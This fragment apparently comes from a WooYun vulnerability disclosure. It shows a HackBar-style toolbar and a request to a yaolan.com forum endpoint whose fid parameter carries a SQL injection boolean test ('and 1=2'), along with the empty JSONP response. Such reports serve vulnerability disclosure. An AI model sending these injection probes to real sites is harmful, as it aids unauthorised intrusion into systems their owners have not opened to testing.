 INT SQL XSS Encryption Encoding Other
Load URL
http://bbs.yaolan.com/interface/getthread.php?flag=thread&digest=true&fid=24 and 1=2&ret_type=jsonp&callback=func
Split URL
Execute
Enable Post data Enable Referrer
func({"code":1,"msg":"success","currtime":1443885142,"data":{"issuccess":"true","rowcount":"0","items":[]}})
www.wooyun.org